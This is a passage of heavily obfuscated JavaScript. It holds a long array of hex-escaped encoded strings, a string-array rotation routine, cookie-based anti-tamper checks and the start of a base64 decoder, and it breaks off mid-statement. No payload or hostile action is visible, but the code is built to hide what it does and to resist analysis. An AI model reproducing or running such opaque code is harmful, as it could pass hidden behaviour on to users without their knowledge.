\x3d','\x77\x71\x4c\x43\x68\x73\x4b\x4a','\x66\x41\x54\x44\x74\x38\x4b\x44\x51\x52\x39\x78\x77\x70\x31\x32\x58\x73\x4b\x52\x46\x68\x58\x43\x73\x73\x4f\x4b\x66\x45\x37\x43\x6d\x31\x54\x43\x70\x63\x4b\x58\x77\x70\x45\x68\x57\x38\x4b\x4d\x50\x63\x4b\x43\x43\x41\x35\x56\x77\x70\x4c\x43\x6d\x38\x4b\x37\x77\x34\x72\x44\x76\x4d\x4f\x4b\x77\x72\x70\x42\x77\x35\x4a\x62','\x63\x38\x4f\x67\x77\x71\x6f\x3d','\x55\x47\x6e\x44\x6c\x42\x46\x62\x41\x51\x3d\x3d','\x77\x70\x7a\x43\x73\x63\x4f\x64','\x50\x51\x2f\x43\x6b\x41\x3d\x3d','\x43\x63\x4f\x4f\x77\x72\x63\x3d','\x77\x71\x72\x43\x74\x63\x4f\x44','\x77\x71\x67\x6d\x43\x41\x3d\x3d','\x77\x70\x38\x36\x4e\x67\x3d\x3d','\x77\x72\x42\x32\x77\x36\x55\x3d','\x77\x6f\x30\x51\x77\x70\x37\x43\x6b\x78\x48\x43\x69\x67\x3d\x3d','\x4f\x32\x38\x38\x49\x38\x4b\x48\x77\x37\x38\x3d','\x77\x37\x45\x66\x77\x35\x37\x44\x68\x4d\x4b\x71\x61\x6a\x6f\x5a','\x50\x6b\x37\x43\x69\x77\x3d\x3d','\x58\x4d\x4f\x34\x77\x70\x6b\x3d','\x50\x41\x54\x43\x71\x69\x55\x4d\x77\x6f\x49\x3d','\x50\x38\x4f\x64\x58\x73\x4f\x4f\x77\x6f\x59\x68\x77\x6f\x56\x45\x49\x4d\x4f\x43','\x77\x34\x6b\x46\x77\x71\x59\x3d','\x5a\x52\x33\x44\x73\x44\x35\x49\x77\x70\x62\x44\x75\x46\x7a\x44\x68\x45\x44\x43\x73\x42\x73\x67\x43\x63\x4f\x64','\x77\x6f\x4a\x6b\x59\x38\x4b\x57\x77\x72\x6b\x3d','\x77\x6f\x62\x43\x6d\x38\x4f\x65','\x4e\x63\x4f\x42\x77\x37\x6f\x3d','\x77\x72\x4e\x42\x50\x73\x4f\x6a','\x52\x54\x62\x43\x6b\x4d\x4f\x64\x77\x70\x48\x43\x6c\x56\x55\x3d','\x77\x72\x31\x76\x77\x34\x45\x3d','\x55\x54\x62\x43\x6b\x4d\x4f\x64\x77\x70\x48\x43\x6c\x56\x55\x3d','\x77\x70\x72\x43\x6e\x38\x4b\x42','\x77\x36\x55\x31\x77\x72\x30\x3d','\x77\x35\x46\x46\x48\x4d\x4b\x52\x62\x69\x49\x37\x53\x4d\x4b\x64\x44\x67\x3d\x3d','\x77\x70\x55\x61\x77\x72\x66\x43\x75\x54\x48\x43\x73\x63\x4f\x32\x44\x6b\x6c\x31\x77\x34\x77\x3d','\x77\x72\x78\x48\x59\x4d\x4b\x47\x77\x6f\x6b\x53\x77\x36\x2f\x44\x73\x4d\x4b\x34\x77\x34\x68\x51\x48\x4d\x4f\x58\x4e\x51\x59\x4b\x77\x6f\x4d\x6e\x4a\x41\x48\x43\x6d\x69\x52\x74\x62\x67\x51\x54\x41\x38\x4f\x7a\x42\x4d\x4b\x74\x4f\x4d\x4b\x7a\x58\x55\x4d\x41\x77\x70\x66\x44\x71\x67\x48\x43\x72\x73\x4b\x50','\x77\x72\x50\x44\x69\x63\x4b\x34\x77\x37\x42\x2f\x4f\x67\x3d\x3d','\x77\x6f\x6b\x53\x43\x67\x3d\x3d','\x77\x71\x73\x70\x47\x67\x3d\x3d','\x42\x38\x4f\x58\x77\x70\x41\x3d','\x77\x35\x44\x44\x72\x6d\x34\x3d','\x4e\x52\x54\x43\x6e\x55\x55\x72\x51\x6c\x6a\x44\x6b\x51\x3d\x3d','\x77\x34\x4d\x42\x77\x70\x45\x3d','\x44\x31\x41\x48','\x77\x6f\x45\x66\x47\x77\x3d\x3d','\x44\x38\x4f\x79\x77\x6f\x77\x3d','\x54\x43\x72\x43\x68\x41\x3d\x3d','\x77\x72\x34\x55\x77\x35\x6e\x44\x6b\x4d\x4b\x37\x61\x7a\x74\x48\x4b\x6d\x66\x43\x6e\x51\x3d\x3d','\x61\x6c\x48\x43\x6a\x31\x45\x34\x54\x51\x44\x43\x6a\x41\x3d\x3d','\x77\x35\x44\x44\x74\x6e\x50\x44\x6b\x73\x4f\x4c\x5a\x51\x55\x76\x77\x71\x35\x6a\x56\x77\x3d\x3d','\x77\x72\x54\x44\x67\x38\x4b\x31\x77\x36\x35\x78\x4f\x45\x42\x44','\x56\x63\x4f\x30\x77\x70\x6b\x3d','\x77\x6f\x48\x44\x76\x4d\x4b\x37','\x63\x45\x33\x44\x6c\x67\x3d\x3d','\x64\x56\x35\x63','\x77\x70\x34\x43\x4a\x6e\x77\x3d','\x57\x32\x6e\x44\x6a\x69\x4a\x47\x42\x45\x6b\x3d','\x52\x4d\x4f\x65\x77\x71\x45\x3d','\x77\x72\x2f\x44\x71\x4d\x4b\x4f','\x77\x70\x67\x49\x4b\x73\x4f\x59\x77\x72\x77\x4f','\x77\x37\x5a\x65\x41\x77\x3d\x3d','\x77\x71\x2f\x43\x6b\x4d\x4f\x52','\x52\x48\x4a\x5a\x41\x68\x6f\x56\x56\x63\x4b\x71\x77\x72\x63\x3d','\x65\x44\x64\x2b\x52\x45\x31\x37','\x47\x55\x41\x79','\x77\x36\x30\x66\x77\x6f\x49\x3d','\x77\x34\x41\x45\x4d\x63\x4f\x65\x77\x71\x30\x3d','\x77\x72\x7a\x44\x67\x38\x4b\x35\x77\x37\x78\x69\x4e\x77\x3d\x3d','\x77\x71\x63\x63\x41\x51\x3d\x3d','\x58\x7a\x37\x43\x73\x77\x3d\x3d','\x62\x51\x66\x43\x70\x53\x34\x4c\x77\x6f\x38\x3d','\x77\x35\x2f\x44\x76\x48\x50\x44\x68\x73\x4f\x4c\x66\x77\x3d\x3d','\x77\x72\x39\x64\x48\x51\x3d\x3d','\x62\x43\x44\x43\x74\x77\x3d\x3d','\x77\x34\x78\x79\x62\x73\x4b\x54\x77\x72\x35\x63','\x77\x70\x6e\x43\x74\x38\x4b\x6a\x44\x73\x4f\x64','\x77\x72\x4c\x44\x70\x73\x4f\x63','\x58\x77\x48\x43\x75\x51\x3d\x3d','\x77\x36\x70\x6b\x4c\x55\x74\x6f\x77\x37\x76\x44\x6b\x73\x4f\x6e\x77\x72\x41\x3d','\x77\x71\x31\x32\x4f\x77\x3d\x3d','\x58\x54\x78\x7a','\x77\x34\x76\x43\x6c\x73\x4f\x34\x77\x34\x72\x43\x67\x41\x5a\x49\x77\x36\x46\x79\x53\x51\x3d\x3d','\x77\x37\x63\x77\x4a\x67\x3d\x3d','\x77\x70\x74\x46\x4a\x4d\x4f\x68\x66\x56\x51\x3d','\x77\x36\x6e\x44\x6a\x32\x77\x3d','\x77\x72\x48\x43\x67\x4d\x4f\x46','\x64\x58\x51\x72\x50\x4d\x4b\x66','\x77\x72\x50\x43\x67\x63\x4b\x2f','\x77\x6f\x4a\x2f\x64\x67\x3d\x3d','\x47\x7a\x48\x43\x76\x51\x3d\x3d','\x77\x70\x55\x61\x77\x71\x50\x43\x67\x42\x66\x43\x69\x38\x4f\x73\x47\x77\x3d\x3d','\x77\x72\x6e\x43\x6d\x38\x4f\x79\x53\x73\x4b\x66\x50\x51\x3d\x3d','\x62\x43\x56\x72','\x50\x63\x4b\x31\x77\x37\x6b\x3d','\x44\x48\x39\x63\x43\x52\x49\x54\x54\x38\x4f\x76\x77\x72\x5a\x6b\x53\x68\x4d\x66\x77\x37\x39\x6b\x77\x37\x73\x3d','\x77\x6f\x58\x43\x73\x73\x4b\x67\x77\x34\x4c\x43\x6c\x73\x4b\x35','\x4c\x63\x4f\x41\x77\x35\x73\x3d','\x77\x72\x77\x7a\x77\x36\x4d\x3d','\x77\x37\x49\x74\x77\x71\x51\x3d','\x66\x63\x4f\x6c\x51\x78\x48\x44\x73\x58\x2f\x43\x6c\x38\x4b\x6e\x77\x35\x4a\x2f\x56\x63\x4b\x58\x77\x70\x34\x72\x58\x4d\x4b\x57\x64\x51\x3d\x3d','\x77\x36\x34\x66\x59\x6d\x56\x4c\x77\x35\x59\x64\x57\x6e\x6f\x3d','\x77\x35\x6b\x6c\x77\x72\x64\x41\x77\x37\x59\x3d','\x77\x70\x51\x65\x4a\x38\x4f\x4f\x77\x72\x41\x79\x77\x35\x6b\x3d','\x57\x6a\x62\x43\x69\x73\x4f\x75\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x61\x6a\x72\x43\x76\x51\x3d\x3d','\x77\x6f\x64\x4d\x50\x38\x4f\x68\x59\x46\x49\x69\x45\x38\x4f\x5a\x77\x37\x78\x64\x77\x37\x49\x39\x77\x36\x48\x43\x6b\x52\x54\x43\x6b\x73\x4b\x63\x4c\x38\x4f\x31\x77\x35\x6b\x55\x77\x36\x41\x4f\x77\x71\x74\x37\x77\x70\x6a\x43\x75\x73\x4f\x42\x46\x6e\x50\x44\x70\x6b\x58\x44\x76\x73\x4b\x63\x50\x41\x3d\x3d','\x77\x6f\x62\x43\x6d\x63\x4b\x58','\x55\x7a\x4a\x54\x77\x70\x59\x30\x77\x72\x41\x3d','\x77\x72\x48\x43\x70\x63\x4b\x64','\x77\x37\x50\x44\x6f\x73\x4f\x4f','\x77\x70\x6f\x4a\x44\x4d\x4b\x4f\x64\x79\x55\x57\x53\x4d\x4b\x57\x52\x33\x6b\x3d','\x77\x6f\x66\x43\x76\x4d\x4b\x74','\x77\x36\x59\x59\x56\x4d\x4f\x30\x77\x35\x62\x44\x6f\x38\x4f\x38','\x58\x69\x33\x43\x67\x46\x76\x43\x6b\x6a\x6b\x3d','\x77\x70\x73\x70\x77\x36\x74\x56\x77\x72\x45\x2f\x57\x63\x4b\x64\x77\x72\x6b\x3d','\x77\x70\x5a\x37\x41\x4d\x4b\x4a\x77\x6f\x51\x3d','\x4c\x4d\x4b\x52\x77\x35\x6a\x43\x6a\x7a\x76\x44\x75\x77\x4d\x3d','\x4f\x73\x4b\x55\x77\x34\x48\x43\x6a\x54\x7a\x44\x74\x42\x31\x71','\x64\x7a\x74\x66','\x77\x71\x30\x58\x77\x34\x4c\x44\x68\x4d\x4b\x6d\x64\x7a\x30\x3d','\x77\x35\x38\x37\x77\x72\x39\x4d\x77\x36\x51\x71\x41\x38\x4b\x45\x77\x36\x38\x3d','\x66\x6c\x6a\x44\x6d\x4d\x4f\x41\x66\x68\x41\x3d','\x77\x72\x73\x53\x77\x70\x55\x3d','\x49\x41\x33\x43\x73\x53\x55\x52\x77\x6f\x54\x43\x6b\x45\x58\x43\x6a\x55\x6a\x43\x76\x78\x64\x2f\x41\x4d\x4b\x4d\x77\x72\x66\x43\x76\x4d\x4b\x37\x61\x6b\x55\x2b\x77\x70\x6c\x37\x48\x63\x4f\x4d\x4d\x38\x4b\x47\x50\x47\x45\x37\x77\x6f\x4e\x62\x77\x72\x56\x66','\x64\x6c\x66\x44\x67\x41\x3d\x3d','\x77\x70\x2f\x43\x6a\x63\x4f\x79\x77\x34\x76\x43\x6e\x53\x39\x48','\x46\x4d\x4f\x56\x77\x70\x41\x43','\x77\x70\x73\x4f\x49\x48\x41\x54\x46\x63\x4b\x6f\x62\x63\x4f\x6d\x77\x6f\x73\x59\x77\x71\x4d\x3d','\x4a\x51\x2f\x43\x6f\x43\x63\x65\x77\x6f\x50\x43\x6f\x55\x58\x43\x6b\x51\x3d\x3d','\x77\x36\x41\x72\x77\x71\x4c\x44\x6c\x38\x4b\x59\x77\x70\x78\x70\x77\x35\x30\x38\x54\x63\x4f\x43\x4b\x73\x4b\x66\x42\x6c\x46\x34\x77\x36\x72\x43\x6e\x46\x78\x35\x56\x67\x3d\x3d','\x77\x35\x4e\x4c\x4a\x51\x3d\x3d','\x77\x71\x62\x43\x6a\x73\x4f\x77\x52\x4d\x4b\x66','\x77\x70\x72\x43\x70\x38\x4b\x69\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x77\x70\x6f\x4b\x43\x51\x3d\x3d','\x77\x35\x50\x44\x67\x38\x4f\x7a\x4d\x63\x4f\x44\x61\x6d\x38\x3d','\x77\x72\x66\x43\x69\x4d\x4f\x79','\x46\x4d\x4f\x4a\x77\x35\x6f\x3d','\x77\x6f\x52\x2f\x77\x35\x63\x3d','\x54\x7a\x74\x49\x77\x70\x59\x70\x77\x72\x62\x44\x69\x55\x31\x71\x77\x6f\x51\x56\x48\x73\x4b\x79\x50\x4d\x4f\x58\x77\x6f\x4e\x31\x4b\x30\x6f\x73\x53\x51\x3d\x3d','\x55\x73\x4f\x56\x77\x6f\x4c\x43\x6a\x38\x4b\x67\x47\x51\x3d\x3d','\x77\x6f\x63\x63\x77\x35\x49\x3d','\x53\x53\x50\x44\x6e\x6b\x6b\x4b\x77\x37\x6f\x53\x77\x6f\x6e\x43\x67\x6d\x4a\x78\x77\x72\x51\x31\x77\x72\x52\x49\x77\x72\x76\x43\x6a\x48\x2f\x43\x68\x69\x56\x51\x62\x73\x4f\x67\x77\x35\x73\x4c\x77\x35\x45\x3d','\x65\x6d\x72\x44\x74\x41\x3d\x3d','\x55\x63\x4f\x63\x77\x71\x38\x3d','\x77\x71\x44\x44\x69\x73\x4b\x69\x77\x37\x78\x2f\x4d\x58\x70\x55\x66\x38\x4f\x33\x4b\x77\x3d\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x6f\x4e\x63\x4f\x65\x62\x58\x4d\x64','\x46\x4d\x4f\x5a\x58\x51\x3d\x3d','\x77\x72\x6b\x65\x77\x34\x48\x44\x69\x73\x4b\x73\x66\x42\x70\x64\x4c\x6d\x30\x3d','\x51\x79\x44\x43\x67\x63\x4f\x37\x77\x72\x6e\x43\x6e\x31\x55\x31\x77\x36\x6b\x3d','\x77\x35\x34\x77\x77\x71\x68\x64','\x62\x6a\x35\x43\x77\x35\x74\x43\x44\x77\x3d\x3d','\x77\x72\x48\x43\x6b\x63\x4f\x45\x42\x77\x3d\x3d','\x57\x54\x7a\x43\x74\x4d\x4b\x4f\x77\x71\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x4c\x43\x68\x73\x4f\x6c\x77\x34\x58\x43\x6b\x51\x39\x52','\x77\x35\x6f\x45\x42\x77\x3d\x3d','\x77\x37\x4d\x4f\x43\x67\x3d\x3d','\x77\x6f\x34\x5a\x77\x72\x4d\x3d','\x77\x6f\x42\x4b\x4e\x51\x3d\x3d','\x54\x73\x4f\x43\x58\x41\x3d\x3d','\x77\x35\x38\x70\x49\x77\x3d\x3d','\x41\x6a\x52\x63\x77\x70\x38\x75\x77\x72\x66\x44\x6f\x67\x68\x33\x77\x6f\x5a\x4a\x48\x4d\x4b\x6f\x66\x63\x4f\x54\x77\x6f\x6f\x3d','\x4a\x41\x37\x43\x6c\x7a\x59\x4b\x77\x6f\x50\x43\x6f\x55\x63\x3d','\x77\x36\x34\x47\x49\x77\x3d\x3d','\x77\x72\x4c\x44\x74\x38\x4b\x74\x46\x51\x3d\x3d','\x77\x70\x39\x31\x65\x63\x4b\x57\x77\x71\x70\x59\x77\x72\x44\x43\x73\x4d\x4b\x38','\x56\x47\x52\x55\x46\x41\x67\x50','\x4d\x73\x4b\x63\x77\x35\x76\x43\x67\x54\x58\x44\x74\x41\x52\x67\x61\x6b\x44\x43\x67\x48\x76\x43\x6b\x46\x31\x6b\x77\x36\x34\x3d','\x77\x72\x34\x2f\x42\x63\x4b\x71\x47\x41\x3d\x3d','\x77\x70\x4e\x75\x41\x73\x4b\x45\x77\x70\x2f\x43\x6d\x77\x3d\x3d','\x77\x37\x46\x72\x50\x30\x64\x70\x77\x37\x50\x44\x69\x4d\x4f\x74\x77\x71\x5a\x67\x4c\x38\x4b\x6c\x4d\x38\x4f\x6d\x4c\x63\x4b\x48\x45\x67\x3d\x3d','\x77\x35\x77\x30\x77\x72\x64\x63\x77\x36\x63\x3d','\x77\x36\x6e\x43\x70\x6e\x4c\x44\x69\x63\x4b\x2b\x77\x37\x51\x7a','\x43\x63\x4f\x75\x77\x36\x30\x31\x77\x35\x34\x4d\x77\x72\x77\x55\x77\x70\x77\x4c\x77\x70\x7a\x43\x6f\x4d\x4f\x6d\x4c\x53\x54\x44\x72\x6a\x73\x36\x77\x72\x37\x44\x70\x6c\x58\x43\x6e\x32\x62\x44\x6b\x44\x34\x6e\x62\x67\x3d\x3d','\x77\x72\x62\x44\x6f\x38\x4f\x61\x64\x38\x4f\x2b','\x77\x70\x7a\x43\x6e\x4d\x4b\x64','\x54\x47\x44\x44\x6a\x78\x46\x47\x42\x31\x38\x3d','\x77\x70\x31\x78\x59\x63\x4b\x59\x77\x72\x6c\x52','\x77\x72\x51\x43\x4a\x48\x41\x66\x77\x34\x74\x62\x53\x54\x6b\x6d\x44\x41\x4e\x67\x77\x34\x4c\x44\x71\x56\x41\x59\x4c\x51\x3d\x3d','\x4a\x67\x44\x43\x71\x44\x63\x64','\x77\x70\x56\x6e\x44\x63\x4b\x55\x77\x70\x62\x43\x68\x73\x4f\x5a\x63\x67\x3d\x3d','\x77\x34\x51\x30\x77\x71\x31\x41\x77\x36\x55\x69\x47\x63\x4b\x4f\x77\x37\x6e\x44\x6d\x38\x4f\x52\x57\x32\x74\x2b\x77\x35\x59\x42\x43\x73\x4b\x6a\x77\x72\x34\x3d','\x77\x37\x41\x6a\x77\x71\x4c\x44\x68\x38\x4b\x54','\x77\x35\x30\x77\x77\x72\x6c\x4e\x77\x37\x41\x71\x47\x38\x4b\x45\x77\x37\x6b\x3d','\x77\x36\x59\x59\x51\x4d\x4f\x6e\x77\x35\x6e\x44\x6f\x73\x4f\x39\x77\x72\x67\x3d','\x77\x6f\x30\x63\x4e\x73\x4f\x4d\x77\x71\x45\x54\x77\x36\x41\x62\x66\x73\x4b\x67\x77\x72\x62\x43\x68\x73\x4b\x65\x77\x72\x7a\x44\x6e\x52\x49\x6e','\x77\x71\x41\x57\x77\x6f\x54\x43\x6e\x52\x50\x43\x68\x38\x4f\x61\x4d\x30\x4a\x78\x77\x34\x37\x43\x70\x63\x4b\x69','\x41\x73\x4f\x33\x77\x37\x49\x76\x77\x34\x30\x65','\x50\x33\x38\x38\x4f\x38\x4b\x61\x77\x37\x6e\x43\x70\x79\x66\x44\x74\x51\x3d\x3d','\x77\x70\x52\x73\x5a\x73\x4b\x4d\x77\x72\x6c\x4b','\x55\x55\x54\x43\x68\x55\x55\x78\x58\x67\x72\x43\x6b\x77\x3d\x3d','\x57\x69\x39\x55\x77\x6f\x49\x30\x77\x71\x73\x3d','\x58\x44\x5a\x52\x77\x70\x30\x51\x77\x72\x44\x44\x74\x30\x5a\x6d\x77\x70\x39\x46','\x77\x71\x4e\x55\x45\x73\x4b\x46\x77\x72\x73\x42','\x77\x71\x73\x32\x47\x38\x4b\x77\x45\x4d\x4f\x44','\x55\x53\x76\x43\x76\x38\x4b\x55\x77\x72\x62\x44\x68\x41\x3d\x3d','\x77\x35\x72\x44\x6a\x73\x4f\x6f\x4d\x73\x4f\x50\x66\x41\x3d\x3d','\x77\x34\x38\x74\x77\x72\x4a\x61\x77\x37\x59\x77','\x55\x43\x64\x59\x77\x6f\x4d\x68','\x77\x72\x58\x44\x6e\x73\x4b\x2b\x77\x36\x68\x69\x4c\x41\x3d\x3d','\x58\x6d\x78\x50','\x77\x37\x70\x79\x49\x46\x31\x36\x77\x36\x45\x3d','\x77\x36\x55\x56\x52\x38\x4f\x79\x77\x34\x33\x44\x70\x41\x3d\x3d','\x77\x72\x33\x44\x6f\x4d\x4b\x74\x43\x46\x6c\x46','\x77\x72\x39\x76\x77\x35\x66\x43\x68\x63\x4b\x78\x77\x6f\x37\x44\x69\x6a\x4c\x44\x70\x41\x3d\x3d','\x41\x63\x4f\x59\x77\x6f\x6f\x5a\x4e\x32\x41\x3d','\x77\x70\x6e\x43\x6f\x73\x4b\x6f\x77\x34\x50\x43\x69\x38\x4b\x2f\x77\x34\x67\x72\x77\x71\x77\x75\x62\x38\x4f\x56','\x77\x72\x44\x43\x68\x73\x4f\x31\x58\x73\x4b\x66\x4a\x67\x3d\x3d','\x44\x7a\x37\x43\x71\x69\x73\x66\x77\x6f\x4c\x43\x75\x30\x33\x43\x6c\x45\x37\x44\x70\x77\x3d\x3d','\x58\x44\x66\x44\x67\x6c\x30\x58\x77\x36\x63\x3d','\x61\x6c\x76\x43\x67\x47\x55\x71\x58\x67\x72\x43\x6b\x38\x4f\x73\x77\x72\x77\x38\x77\x72\x6a\x43\x74\x67\x3d\x3d','\x77\x71\x58\x44\x75\x73\x4f\x66\x63\x63\x4f\x76\x77\x34\x67\x3d','\x77\x70\x4c\x43\x6a\x4d\x4f\x37\x77\x36\x2f\x43\x6b\x42\x52\x4f\x77\x36\x4a\x32\x57\x57\x4d\x72\x65\x7a\x6e\x43\x6b\x41\x78\x43\x42\x38\x4b\x78\x49\x51\x58\x43\x74\x38\x4b\x4a','\x4d\x4d\x4f\x61\x77\x35\x66\x43\x73\x63\x4f\x76\x77\x71\x41\x3d','\x54\x57\x37\x44\x6b\x38\x4f\x4c\x62\x78\x59\x70\x77\x72\x50\x43\x71\x6d\x66\x44\x6e\x31\x66\x44\x6f\x4d\x4f\x50\x77\x34\x6c\x5a\x77\x37\x4c\x43\x70\x4d\x4f\x69\x77\x37\x6c\x44\x49\x77\x3d\x3d','\x49\x67\x70\x56\x65\x6c\x4a\x72','\x63\x44\x31\x7a\x56\x6c\x52\x32\x46\x67\x55\x64\x43\x4d\x4f\x48\x77\x36\x54\x44\x72\x44\x54\x44\x6f\x6e\x59\x52\x77\x71\x44\x43\x69\x73\x4f\x55\x77\x6f\x49\x59\x4a\x73\x4f\x74\x5a\x53\x72\x44\x6b\x4d\x4b\x6f\x77\x72\x46\x78','\x77\x37\x55\x4b\x77\x71\x78\x4d\x77\x36\x41\x6e\x48\x38\x4b\x49\x77\x37\x33\x43\x6b\x4d\x4f\x55\x59\x58\x70\x35\x77\x35\x59\x42\x44\x4d\x4b\x79\x77\x70\x50\x43\x6c\x63\x4f\x6a','\x77\x70\x6b\x66\x49\x4d\x4f\x65\x77\x71\x55\x59\x77\x35\x45\x4b\x4b\x4d\x4f\x77\x77\x72\x44\x43\x6a\x4d\x4b\x4a\x77\x6f\x72\x44\x6b\x77\x38\x77\x77\x71\x58\x43\x6f\x41\x7a\x43\x74\x73\x4b\x69\x77\x37\x76\x43\x75\x6d\x33\x43\x6f\x45\x6e\x44\x70\x38\x4b\x6d\x48\x73\x4b\x62\x77\x6f\x66\x44\x74\x56\x6e\x44\x6d\x4d\x4f\x75\x77\x36\x55\x3d','\x77\x6f\x42\x7a\x42\x63\x4b\x54\x77\x6f\x54\x43\x6d\x67\x3d\x3d','\x65\x4d\x4b\x65\x77\x34\x6e\x43\x69\x77\x33\x44\x74\x41\x4e\x72\x63\x67\x6a\x43\x6d\x6e\x2f\x43\x6a\x55\x78\x2f\x77\x37\x50\x44\x6e\x38\x4f\x71\x77\x6f\x4c\x43\x75\x73\x4f\x70\x4a\x73\x4f\x5a\x77\x35\x64\x48\x77\x37\x58\x43\x73\x38\x4b\x6a','\x77\x36\x39\x34\x4a\x6b\x31\x72\x77\x36\x48\x44\x6a\x38\x4b\x73\x77\x71\x49\x72\x50\x4d\x4b\x6d\x4b\x73\x4f\x48\x49\x67\x3d\x3d','\x65\x46\x48\x43\x6e\x31\x63\x32\x52\x51\x73\x3d','\x4c\x46\x2f\x43\x73\x38\x4f\x59\x62\x53\x51\x34\x77\x35\x35\x46\x56\x38\x4b\x63\x4d\x6c\x44\x44\x6f\x41\x3d\x3d','\x77\x71\x44\x43\x6a\x4d\x4f\x65\x41\x4d\x4f\x7a\x77\x34\x59\x3d','\x77\x72\x66\x43\x6b\x63\x4f\x47\x42\x73\x4f\x75\x77\x34\x66\x44\x76\x77\x3d\x3d','\x49\x42\x35\x54\x61\x30\x64\x30\x43\x46\x54\x43\x74\x30\x59\x47\x41\x57\x77\x52','\x77\x35\x62\x44\x6f\x58\x54\x44\x6b\x73\x4f\x4c\x5a\x41\x3d\x3d','\x77\x70\x6e\x43\x70\x63\x4b\x68\x77\x34\x62\x43\x68\x38\x4b\x69\x77\x37\x38\x3d','\x51\x7a\x64\x79\x59\x6b\x70\x67\x48\x52\x78\x52\x4f\x38\x4f\x68','\x77\x6f\x38\x56\x4d\x73\x4f\x65\x77\x71\x45\x50\x77\x35\x70\x57\x49\x63\x4b\x79\x77\x71\x44\x44\x6a\x38\x4f\x44','\x4f\x63\x4b\x46\x77\x34\x54\x43\x6d\x79\x62\x44\x70\x67\x3d\x3d','\x51\x67\x44\x43\x6f\x41\x3d\x3d','\x61\x73\x4f\x6c\x57\x52\x54\x44\x75\x58\x33\x43\x6e\x4d\x4b\x71\x77\x34\x4e\x34\x44\x63\x4f\x45\x77\x6f\x30\x75\x58\x4d\x4b\x61\x5a\x38\x4f\x4c','\x53\x54\x5a\x52\x77\x6f\x51\x6c','\x77\x70\x38\x75\x4b\x67\x3d\x3d','\x50\x46\x72\x43\x73\x73\x4f\x65\x59\x7a\x38\x34\x77\x35\x68\x50\x64\x63\x4b\x64\x4b\x55\x76\x44\x71\x38\x4b\x47\x62\x56\x41\x3d','\x77\x6f\x44\x43\x67\x73\x4f\x36\x77\x35\x76\x43\x67\x41\x3d\x3d','\x77\x36\x49\x62\x63\x73\x4f\x6e\x77\x34\x33\x44\x70\x4d\x4f\x68\x77\x72\x49\x3d'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 